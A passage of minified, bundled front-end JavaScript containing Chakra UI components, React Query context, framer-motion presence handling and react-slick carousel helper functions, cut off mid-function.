Hr=_e({direction:"ltr"},Fr,{components:Nr,styles:{global:function(e){return{body:{fontFamily:"body",color:R("gray.800","whiteAlpha.900")(e),bg:R("white","gray.800")(e),transitionProperty:"background-color",transitionDuration:"normal",lineHeight:"base"},"*::placeholder":{color:R("gray.400","whiteAlpha.400")(e)},"*, *::before, &::after":{borderColor:R("gray.200","whiteAlpha.300")(e),wordWrap:"break-word"}}}},config:{useSystemColorMode:!1,initialColorMode:"light",cssVarPrefix:"chakra"}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return a}));var r=new Set;function o(e,t,n){e[n]||(e[n]=[]),e[n].push(t)}function i(e){return r.add(e),function(){return r.delete(e)}}function a(){if(r.size){var e=0,t=[[]],n=[],i=function(n){return o(t,n,e)},a=function(t){o(n,t,e),e++};r.forEach((function(t){t(i,a),e=0})),r.clear();for(var s=n.length,l=0;l<=s;l++)t[l]&&t[l].forEach(u),n[l]&&n[l].forEach(u)}}var u=function(e){return e()}},function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return l}));var r=n(1),o=n.n(r),i=o.a.createContext(void 0),a=o.a.createContext(!1);function u(e){return e&&"undefined"!==typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=i),window.ReactQueryClientContext):i}var s=function(){var e=o.a.useContext(u(o.a.useContext(a)));if(!e)throw new Error("No QueryClient set, use QueryClientProvider to set one");return e},l=function(e){var t=e.client,n=e.contextSharing,r=void 0!==n&&n,i=e.children;o.a.useEffect((function(){return t.mount(),function(){t.unmount()}}),[t]);var s=u(r);return o.a.createElement(a.Provider,{value:r},o.a.createElement(s.Provider,{value:t},i))}},function(e,t,n){"use strict";t.a=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return d}));var r=n(2),o=n(1),i=n.n(o),a={body:{classList:{add:function(){},remove:function(){}}},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}}},u=function(){},s={window:{document:a,navigator:{userAgent:""},CustomEvent:function(){return this},addEventListener:u,removeEventListener:u,getComputedStyle:function(){return{getPropertyValue:function(){return""}}},matchMedia:function(){return{matches:!1,addListener:u,removeListener:u}},requestAnimationFrame:function(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!==typeof setTimeout&&clearTimeout(e)},setTimeout:function(){return 0},clearTimeout:u,setInterval:function(){return 0},clearInterval:u},document:a},l=r.z?{window:window,document:document}:s,c=Object(o.createContext)(l);function d(){return Object(o.useContext)(c)}function f(e){var t=e.children,n=e.environment,r=Object(o.useState)(null),a=r[0],u=r[1],s=Object(o.useMemo)((function(){var e,t=null==a?void 0:a.ownerDocument,r=null==a?void 0:a.ownerDocument.defaultView;return null!=(e=null!=n?n:t?{document:t,window:r}:void 0)?e:l}),[a,n]),d=!a&&!n;return i.a.createElement(c.Provider,{value:s},t,d&&i.a.createElement("span",{ref:function(e){e&&u(e)}}))}r.b&&(c.displayName="EnvironmentContext"),r.b&&(f.displayName="EnvironmentProvider")},function(e,t,n){"use strict";var r,o;n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o})),function(e){e[e.Entering=0]="Entering",e[e.Present=1]="Present",e[e.Exiting=2]="Exiting"}(r||(r={})),function(e){e[e.Hide=0]="Hide",e[e.Show=1]="Show"}(o||(o={}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return g})),n.d(t,"d",(function(){return m}));var r=n(3),o=n(2),i=n(12),a=n(1),u=n(8);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=function(e){return a.createElement(u.a,s({viewBox:"0 0 24 24"},e),a.createElement("path",{fill:"currentColor",d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z"}))},c=["status"],d={info:{icon:function(e){return a.createElement(u.a,s({viewBox:"0 0 24 24"},e),a.createElement("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm.25,5a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,12.25,5ZM14.5,18.5h-4a1,1,0,0,1,0-2h.75a.25.25,0,0,0,.25-.25v-4.5a.25.25,0,0,0-.25-.25H10.5a1,1,0,0,1,0-2h1a2,2,0,0,1,2,2v4.75a.25.25,0,0,0,.25.25h.75a1,1,0,1,1,0,2Z"}))},colorScheme:"blue"},warning:{icon:l,colorScheme:"orange"},success:{icon:function(e){return a.createElement(u.a,s({viewBox:"0 0 24 24"},e),a.createElement("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm6.927,8.2-6.845,9.289a1.011,1.011,0,0,1-1.43.188L5.764,13.769a1,1,0,1,1,1.25-1.562l4.076,3.261,6.227-8.451A1,1,0,1,1,18.927,8.2Z"}))},colorScheme:"green"},error:{icon:l,colorScheme:"red"}},f=Object(i.a)({name:"AlertContext",errorMessage:"useAlertContext: `context` is undefined. Seems you forgot to wrap alert components in `<Alert />`"}),p=f[0],h=f[1],v=Object(r.e)((function(e,t){var n,i=Object(r.f)(e),u=i.status,l=void 0===u?"info":u,f=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(i,c),h=null!=(n=e.colorScheme)?n:d[l].colorScheme,v=Object(r.h)("Alert",s({},e,{colorScheme:h})),m=s({width:"100%",display:"flex",alignItems:"center",position:"relative",overflow:"hidden"},v.container);return a.createElement(p,{value:{status:l}},a.createElement(r.b,{value:v},a.createElement(r.d.div,s({role:"alert",ref:t},f,{className:Object(o.k)("chakra-alert",e.className),__css:m}))))})),m=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.div,s({ref:t},e,{className:Object(o.k)("chakra-alert__title",e.className),__css:n.title}))})),b=Object(r.e)((function(e,t){var n=s({display:"inline"},Object(r.j)().description);return a.createElement(r.d.div,s({ref:t},e,{className:Object(o.k)("chakra-alert__desc",e.className),__css:n}))})),g=function(e){var t=h().status,n=d[t].icon,i=Object(r.j)();return a.createElement(r.d.span,s({display:"inherit"},e,{className:Object(o.k)("chakra-alert__icon",e.className),__css:i.icon}),a.createElement(n,{w:"100%",h:"100%"}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(8),o=n(3),i=n(2),a=n(1);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var s=["children","isDisabled","__css"],l=function(e){return a.createElement(r.a,u({focusable:"false","aria-hidden":!0},e),a.createElement("path",{fill:"currentColor",d:"M.439,21.44a1.5,1.5,0,0,0,2.122,2.121L11.823,14.3a.25.25,0,0,1,.354,0l9.262,9.263a1.5,1.5,0,1,0,2.122-2.121L14.3,12.177a.25.25,0,0,1,0-.354l9.263-9.262A1.5,1.5,0,0,0,21.439.44L12.177,9.7a.25.25,0,0,1-.354,0L2.561.44A1.5,1.5,0,0,0,.439,2.561L9.7,11.823a.25.25,0,0,1,0,.354Z"}))},c=Object(o.e)((function(e,t){var n=Object(o.i)("CloseButton",e),r=Object(o.f)(e),i=r.children,c=r.isDisabled,d=r.__css,f=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(r,s);return a.createElement(o.d.button,u({type:"button","aria-label":"Close",ref:t,disabled:c,__css:u({},{outline:0,display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0},n,d)},f),i||a.createElement(l,{width:"1em",height:"1em"}))}));i.b&&(c.displayName="CloseButton")},function(e,t,n){"use strict";n.d(t,"a",(function(){return w})),n.d(t,"b",(function(){return d}));var r=n(2),o=n(12),i=n(1),a=n(10),u=n(27),s=Object(o.a)({strict:!1,name:"PortalManagerContext"}),l=s[0],c=s[1];function d(e){var t=e.children,n=e.zIndex;return i.createElement(l,{value:{zIndex:n}},t)}function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}r.b&&(d.displayName="PortalManager");var p=["containerRef"],h=Object(o.a)({strict:!1,name:"PortalContext"}),v=h[0],m=h[1],b="chakra-portal",g=function(e){return i.createElement("div",{className:"chakra-portal-zIndex",style:{position:"absolute",zIndex:e.zIndex,top:0,left:0,right:0}},e.children)},y=function(e){var t=e.appendToParentPortal,n=e.children,r=i.useRef(null),o=i.useRef(null),s=Object(a.h)(),l=m(),d=c();Object(a.m)((function(){if(r.current){var e=r.current.ownerDocument,n=t&&null!=l?l:e.body;if(n){o.current=e.createElement("div"),o.current.className=b,n.appendChild(o.current),s();var i=o.current;return function(){n.contains(i)&&n.removeChild(i)}}}}),[]);var f=null!=d&&d.zIndex?i.createElement(g,{zIndex:null==d?void 0:d.zIndex},n):n;return o.current?Object(u.createPortal)(i.createElement(v,{value:o.current},f),o.current):i.createElement("span",{ref:r})},O=function(e){var t=e.children,n=e.containerRef,o=e.appendToParentPortal,s=n.current,l=null!=s?s:r.z?document.body:void 0,c=i.useMemo((function(){var e=null==s?void 0:s.ownerDocument.createElement("div");return e&&(e.className=b),e}),[s]),d=Object(a.h)();return Object(a.m)((function(){d()}),[]),Object(a.m)((function(){if(c&&l)return l.appendChild(c),function(){l.removeChild(c)}}),[c,l]),l&&c?Object(u.createPortal)(i.createElement(v,{value:o?c:null},t),c):null};function w(e){var t=e.containerRef,n=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,p);return t?i.createElement(O,f({containerRef:t},n)):i.createElement(y,n)}w.defaultProps={appendToParentPortal:!0},w.className=b,w.selector=".chakra-portal",r.b&&(w.displayName="Portal")},function(e,t,n){"use strict";var r=n(166),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=c(n);d&&(a=a.concat(d(n)));for(var u=s(t),v=s(n),m=0;m<a.length;++m){var b=a[m];if(!i[b]&&(!r||!r[b])&&(!v||!v[b])&&(!u||!u[b])){var g=f(n,b);try{l(t,b,g)}catch(y){}}}}return t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return u})),n.d(t,"c",(function(){return a}));var r=n(1),o=n(34),i=n(42);function a(){var e=Object(r.useContext)(o.a);if(null===e)return[!0,null];var t=e.isPresent,n=e.onExitComplete,i=e.register,a=d();Object(r.useEffect)((function(){return i(a)}),[]);return!t&&n?[!1,function(){return null===n||void 0===n?void 0:n(a)}]:[!0]}function u(){return s(Object(r.useContext)(o.a))}function s(e){return null===e||e.isPresent}var l=0,c=function(){return l++},d=function(){return Object(i.a)(c)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1);function o(e){return Object(r.useEffect)((function(){return function(){return e()}}),[])}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e,t){return e.depth-t.depth}},function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n(12),o=n(1);function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function a(e){return e.sort((function(e,t){var n=e.compareDocumentPosition(t);if(n&Node.DOCUMENT_POSITION_FOLLOWING||n&Node.DOCUMENT_POSITION_CONTAINED_BY)return-1;if(n&Node.DOCUMENT_POSITION_PRECEDING||n&Node.DOCUMENT_POSITION_CONTAINS)return 1;if(n&Node.DOCUMENT_POSITION_DISCONNECTED||n&Node.DOCUMENT_POSITION_IMPLEMENTATION_SPECIFIC)throw Error("Cannot sort the given nodes.");return 0}))}function u(e,t,n){var r=e+1;return n&&r>=t&&(r=0),r}function s(e,t,n){var r=e-1;return n&&r<0&&(r=t),r}var l="undefined"!==typeof window?o.useLayoutEffect:o.useEffect,c=function(){var e=this;this.descendants=new Map,this.register=function(t){var n;if(null!=t)return"object"==typeof(n=t)&&"nodeType"in n&&n.nodeType===Node.ELEMENT_NODE?e.registerNode(t):function(n){e.registerNode(n,t)}},this.unregister=function(t){e.descendants.delete(t);var n=a(Array.from(e.descendants.keys()));e.assignIndex(n)},this.destroy=function(){e.descendants.clear()},this.assignIndex=function(t){e.descendants.forEach((function(e){var n=t.indexOf(e.node);e.index=n,e.node.dataset.index=e.index.toString()}))},this.count=function(){return e.descendants.size},this.enabledCount=function(){return e.enabledValues().length},this.values=function(){return Array.from(e.descendants.values()).sort((function(e,t){return e.index-t.index}))},this.enabledValues=function(){return e.values().filter((function(e){return!e.disabled}))},this.item=function(t){if(0!==e.count())return e.values()[t]},this.enabledItem=function(t){if(0!==e.enabledCount())return e.enabledValues()[t]},this.first=function(){return e.item(0)},this.firstEnabled=function(){return e.enabledItem(0)},this.last=function(){return e.item(e.descendants.size-1)},this.lastEnabled=function(){var t=e.enabledValues().length-1;return e.enabledItem(t)},this.indexOf=function(t){var n,r;return t&&null!=(n=null==(r=e.descendants.get(t))?void 0:r.index)?n:-1},this.enabledIndexOf=function(t){return null==t?-1:e.enabledValues().findIndex((function(e){return e.node.isSameNode(t)}))},this.next=function(t,n){void 0===n&&(n=!0);var r=u(t,e.count(),n);return e.item(r)},this.nextEnabled=function(t,n){void 0===n&&(n=!0);var r=e.item(t);if(r){var o=u(e.enabledIndexOf(r.node),e.enabledCount(),n);return e.enabledItem(o)}},this.prev=function(t,n){void 0===n&&(n=!0);var r=s(t,e.count()-1,n);return e.item(r)},this.prevEnabled=function(t,n){void 0===n&&(n=!0);var r=e.item(t);if(r){var o=s(e.enabledIndexOf(r.node),e.enabledCount()-1,n);return e.enabledItem(o)}},this.registerNode=function(t,n){if(t&&!e.descendants.has(t)){var r=a(Array.from(e.descendants.keys()).concat(t));null!=n&&n.disabled&&(n.disabled=!!n.disabled);var o=i({node:t,index:-1},n);e.descendants.set(t,o),e.assignIndex(r)}}};var d=Object(r.a)({name:"DescendantsProvider",errorMessage:"useDescendantsContext must be used within DescendantsProvider"}),f=d[0],p=d[1];function h(){return[f,function(){return p()},function(){return function(){var e=Object(o.useRef)(new c);return l((function(){return function(){return e.current.destroy()}})),e.current}()},function(e){return function(e){var t=p(),n=Object(o.useState)(-1),i=n[0],a=n[1],u=Object(o.useRef)(null);l((function(){return function(){u.current&&t.unregister(u.current)}}),[]),l((function(){if(u.current){var e=Number(u.current.dataset.index);i==e||Number.isNaN(e)||a(e)}}));var s=e?t.register(e):t.register;return{descendants:t,index:i,enabledIndex:t.enabledIndexOf(u.current),register:Object(r.c)(s,u)}}(e)}]}},function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n(4),o=n(1),i=n(58);var a=n(34),u=n(42),s=0;function l(){var e=s;return s++,e}var c=function(e){var t=e.children,n=e.initial,r=e.isPresent,i=e.onExitComplete,s=e.custom,c=e.presenceAffectsLayout,f=Object(u.a)(d),p=Object(u.a)(l),h=Object(o.useMemo)((function(){return{id:p,initial:n,isPresent:r,custom:s,onExitComplete:function(e){f.set(e,!0);var t=!0;f.forEach((function(e){e||(t=!1)})),t&&(null===i||void 0===i||i())},register:function(e){return f.set(e,!1),function(){return f.delete(e)}}}}),c?void 0:[r]);return Object(o.useMemo)((function(){f.forEach((function(e,t){return f.set(t,!1)}))}),[r]),o.useEffect((function(){!r&&!f.size&&(null===i||void 0===i||i())}),[r]),o.createElement(a.a.Provider,{value:h},t)};function d(){return new Map}var f=n(31);function p(e){return e.key||""}var h=function(e){var t=e.children,n=e.custom,a=e.initial,u=void 0===a||a,s=e.onExitComplete,l=e.exitBeforeEnter,d=e.presenceAffectsLayout,h=void 0===d||d,v=function(){var e=Object(o.useRef)(!1),t=Object(r.e)(Object(o.useState)(0),2),n=t[0],a=t[1];return Object(i.a)((function(){return e.current=!0})),Object(o.useCallback)((function(){!e.current&&a(n+1)}),[n])}(),m=Object(o.useContext)(f.b);Object(f.c)(m)&&(v=m.forceUpdate);var b=Object(o.useRef)(!0),g=function(e){var t=[];return o.Children.forEach(e,(function(e){Object(o.isValidElement)(e)&&t.push(e)})),t}(t),y=Object(o.useRef)(g),O=Object(o.useRef)(new Map).current,w=Object(o.useRef)(new Set).current;if(function(e,t){e.forEach((function(e){var n=p(e);t.set(n,e)}))}(g,O),b.current)return b.current=!1,o.createElement(o.Fragment,null,g.map((function(e){return o.createElement(c,{key:p(e),isPresent:!0,initial:!!u&&void 0,presenceAffectsLayout:h},e)})));for(var x=Object(r.h)([],Object(r.e)(g)),k=y.current.map(p),E=g.map(p),S=k.length,_=0;_<S;_++){var j=k[_];-1===E.indexOf(j)?w.add(j):w.delete(j)}return l&&w.size&&(x=[]),w.forEach((function(e){if(-1===E.indexOf(e)){var t=O.get(e);if(t){var r=k.indexOf(e);x.splice(r,0,o.createElement(c,{key:p(t),isPresent:!1,onExitComplete:function(){O.delete(e),w.delete(e);var t=y.current.findIndex((function(t){return t.key===e}));y.current.splice(t,1),w.size||(y.current=g,v(),s&&s())},custom:n,presenceAffectsLayout:h},t))}}})),x=x.map((function(e){var t=e.key;return w.has(t)?e:o.createElement(c,{key:p(e),isPresent:!0,presenceAffectsLayout:h},e)})),y.current=x,o.createElement(o.Fragment,null,w.size?x:x.map((function(e){return Object(o.cloneElement)(e)})))}},function(e,t,n){"use strict";var r=n(124);n.d(t,"QueryClient",(function(){return r.a}));var o=n(93);n.o(o,"QueryClientProvider")&&n.d(t,"QueryClientProvider",(function(){return o.QueryClientProvider})),n.o(o,"useMutation")&&n.d(t,"useMutation",(function(){return o.useMutation})),n.o(o,"useQuery")&&n.d(t,"useQuery",(function(){return o.useQuery}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clamp=s,t.canUseDOM=t.slidesOnLeft=t.slidesOnRight=t.siblingDirection=t.getTotalSlides=t.getPostClones=t.getPreClones=t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=t.checkSpecKeys=t.getSlideCount=t.checkNavigable=t.getNavigableIndexes=t.swipeEnd=t.swipeMove=t.swipeStart=t.keyHandler=t.changeSlide=t.slideHandler=t.initializedState=t.extractObject=t.canGoNext=t.getSwipeDirection=t.getHeight=t.getWidth=t.lazySlidesOnRight=t.lazySlidesOnLeft=t.lazyEndIndex=t.lazyStartIndex=t.getRequiredLazySlides=t.getOnDemandLazySlides=t.safePreventDefault=void 0;var r,o=(r=n(1))&&r.__esModule?r:{default:r};function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t,n){return Math.max(t,Math.min(e,n))}var l=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()};t.safePreventDefault=l;var c=function(e){for(var t=[],n=d(e),r=f(e),o=n;o<r;o++)e.lazyLoadedList.indexOf(o)<0&&t.push(o);return t};t.getOnDemandLazySlides=c;t.getRequiredLazySlides=function(e){for(var t=[],n=d(e),r=f(e),o=n;o<r;o++)t.push(o);return t};var d=function(e){return e.currentSlide-p(e)};t.lazyStartIndex=d;var f=function(e){return e.currentSlide+h(e)};t.lazyEndIndex=f;var p=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0};t.lazySlidesOnLeft=p;var h=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow};t.lazySlidesOnRight=h;var v=function(e){return e&&e.offsetWidth||0};t.getWidth=v;var m=function(e){return e&&e.offsetHeight||0};t.getHeight=m;var b=function(e){var t,n,r,o,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?"left":o>=135&&o<=225?"right":!0===i?o>=35&&o<=135?"up":"down":"vertical"};t.getSwipeDirection=b;var g=function(e){var t=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1),t};t.canGoNext=g;t.extractObject=function(e,t){var n={};return t.forEach((function(t){return n[t]=e[t]})),n};t.initializedState=function(e){var t,n=o.default.Children.count(e.children),r=e.listRef,i=Math.ceil(v(r)),u=e.trackRef&&e.trackRef.node,s=Math.ceil(v(u));if(e.vertical)t=i;else{var l=e.centerMode&&2*parseInt(e.centerPadding);"string"===typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(l*=i/100),t=Math.ceil((i-l)/e.slidesToShow)}var d=r&&m(r.querySelector('[data-index="0"]')),f=d*e.slidesToShow,p=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(p=n-1-e.initialSlide);var h=e.lazyLoadedList||[],b=c(a(a({},e),{},{currentSlide:p,lazyLoadedList:h})),g={slideCount:n,slideWidth:t,listWidth:i,trackWidth:s,currentSlide:p,slideHeight:d,listHeight:f,lazyLoadedList:h=h.concat(b)};return null===e.autoplaying&&e.autoplay&&(g.autoplaying="playing"),g};t.slideHandler=function(e){var t=e.waitForAnimate,n=e.animating,r=e.fade,o=e.infinite,i=e.index,u=e.slideCount,l=e.lazyLoad,d=e.currentSlide,f=e.centerMode,p=e.slidesToScroll,h=e.slidesToShow,v=e.useCSS,m=e.lazyLoadedList;if(t&&n)return{};var b,y,O,w=i,x={},_={},j=o?i:s(i,0,u-1);if(r){if(!o&&(i<0||i>=u))return{};i<0?w=i+u:i>=u&&(w=i-u),l&&m.indexOf(w)<0&&(m=m.concat(w)),x={animating:!0,currentSlide:w,lazyLoadedList:m,targetSlide:w},_={animating:!1,targetSlide:w}}else b=w,w<0?(b=w+u,o?u%p!==0&&(b=u-u%p):b=0):!g(e)&&w>d?w=b=d:f&&w>=u?(w=o?u:u-1,b=o?0:u-1):w>=u&&(b=w-u,o?u%p!==0&&(b=0):b=u-h),!o&&w+h>=u&&(b=u-h),y=S(a(a({},e),{},{slideIndex:w})),O=S(a(a({},e),{},{slideIndex:b})),o||(y===O&&(w=b),y=O),l&&(m=m.concat(c(a(a({},e),{},{currentSlide:w})))),v?(x={animating:!0,currentSlide:b,trackStyle:E(a(a({},e),{},{left:y})),lazyLoadedList:m,targetSlide:j},_={animating:!1,currentSlide:b,trackStyle:k(a(a({},e),{},{left:O})),swipeLeft:null,targetSlide:j}):x={currentSlide:b,trackStyle:k(a(a({},e),{},{left:O})),lazyLoadedList:m,targetSlide:j};return{state:x,nextState:_}};t.changeSlide=function(e,t){var n,r,o,i,u=e.slidesToScroll,s=e.slidesToShow,l=e.slideCount,c=e.currentSlide,d=e.targetSlide,f=e.lazyLoad,p=e.infinite;if(n=l%u!==0?0:(l-c)%u,"previous"===t.message)i=c-(o=0===n?u:s-n),f&&!p&&(i=-1===(r=c-o)?l-1:r),p||(i=d-u);else if("next"===t.message)i=c+(o=0===n?u:n),f&&!p&&(i=(c+u)%l+n),p||(i=d+u);else if("dots"===t.message)i=t.index*t.slidesToScroll;else if("children"===t.message){if(i=t.index,p){var h=P(a(a({},e),{},{targetSlide:i}));i>t.currentSlide&&"left"===h?i-=l:i<t.currentSlide&&"right"===h&&(i+=l)}}else"index"===t.message&&(i=Number(t.index));return i};t.keyHandler=function(e,t,n){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!t?"":37===e.keyCode?n?"next":"previous":39===e.keyCode?n?"previous":"next":""};t.swipeStart=function(e,t,n){return"IMG"===e.target.tagName&&l(e),!t||!n&&-1!==e.type.indexOf("mouse")?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}};t.swipeMove=function(e,t){var n=t.scrolling,r=t.animating,o=t.vertical,i=t.swipeToSlide,u=t.verticalSwiping,s=t.rtl,c=t.currentSlide,d=t.edgeFriction,f=t.edgeDragged,p=t.onEdge,h=t.swiped,v=t.swiping,m=t.slideCount,y=t.slidesToScroll,O=t.infinite,w=t.touchObject,x=t.swipeEvent,E=t.listHeight,_=t.listWidth;if(!n){if(r)return l(e);o&&i&&u&&l(e);var j,C={},P=S(t);w.curX=e.touches?e.touches[0].pageX:e.clientX,w.curY=e.touches?e.touches[0].pageY:e.clientY,w.swipeLength=Math.round(Math.sqrt(Math.pow(w.curX-w.startX,2)));var A=Math.round(Math.sqrt(Math.pow(w.curY-w.startY,2)));if(!u&&!v&&A>10)return{scrolling:!0};u&&(w.swipeLength=A);var T=(s?-1:1)*(w.curX>w.startX?1:-1);u&&(T=w.curY>w.startY?1:-1);var M=Math.ceil(m/y),L=b(t.touchObject,u),R=w.swipeLength;return O||(0===c&&("right"===L||"down"===L)||c+1>=M&&("left"===L||"up"===L)||!g(t)&&("left"===L||"up"===L))&&(R=w.swipeLength*d,!1===f&&p&&(p(L),C.edgeDragged=!0)),!h&&x&&(x(L),C.swiped=!0),j=o?P+R*(E/_)*T:s?P-R*T:P+R*T,u&&(j=P+R*T),C=a(a({},C),{},{touchObject:w,swipeLeft:j,trackStyle:k(a(a({},t),{},{left:j}))}),Math.abs(w.curX-w.startX)<.8*Math.abs(w.curY-w.startY)?C:(w.swipeLength>10&&(C.swiping=!0,l(e)),C)}};t.swipeEnd=function(e,t){var n=t.dragging,r=t.swipe,o=t.touchObject,i=t.listWidth,u=t.touchThreshold,s=t.verticalSwiping,c=t.listHeight,d=t.swipeToSlide,f=t.scrolling,p=t.onSwipe,h=t.targetSlide,v=t.currentSlide,m=t.infinite;if(!n)return r&&l(e),{};var g=s?c/u:i/u,y=b(o,s),x={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(f)return x;if(!o.swipeLength)return x;if(o.swipeLength>g){var k,_;l(e),p&&p(y);var j=m?v:h;switch(y){case"left":case"up":_=j+w(t),k=d?O(t,_):_,x.currentDirection=0;break;case"right":case"down":_=j-w(t),k=d?O(t,_):_,x.currentDirection=1;break;default:k=j}x.triggerSlideHandler=k}else{var C=S(t);x.trackStyle=E(a(a({},t),{},{left:C}))}return x};var y=function(e){for(var t=e.infinite?2*e.slideCount:e.slideCount,n=e.infinite?-1*e.slidesToShow:0,r=e.infinite?-1*e.slidesToShow:0,o=[];n<t;)o.push(n),n=r+e.slidesToScroll,r+=Math.min(e.slidesToScroll,e.slidesToShow);return o};t.getNavigableIndexes=y;var O=function(e,t){var n=y(e),r=0;if(t>n[n.length-1])t=n[n.length-1];else for(var o in n){if(t<n[o]){t=r;break}r=n[o]}return t};t.checkNavigable=O;var w=function(e){var t=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var n,r=e.listRef,o=r.querySelectorAll&&r.querySelectorAll(".slick-slide")||[];if(Array.from(o).every((function(r){if(e.vertical){if(r.offsetTop+m(r)/2>-1*e.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+v(r)/2>-1*e.swipeLeft)return n=r,!1;return!0})),!n)return 